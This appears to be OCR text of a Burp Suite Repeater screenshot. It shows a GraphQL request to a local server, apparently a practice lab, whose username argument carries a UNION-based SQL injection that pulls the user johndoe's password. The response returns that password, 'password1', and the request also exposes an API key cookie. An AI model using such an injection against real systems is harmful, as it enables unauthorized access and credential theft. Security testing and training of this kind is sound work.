 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/admin
8 Content-Type: application/json
9 Content-Length: 142
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; id=9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":
"{User(username:\"' UNION SELECT password, password, password, password FROM users WHERE username = 'johndoe'
--\"){id, username}}"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 59
5 ETag: W/"3b-TPHkAoUX2dVnaOjJPlnvbBIfE9o"
6 Date: Thu, 29 Dec 2022 09:18:42 GMT
7 Connection: close
8
9 {
"data":{
"User":{
"id":"password1",
"username":"password1"
}
}
}
Search... 0 matches
INSPECTOR
Done 266 bytes | 10 millis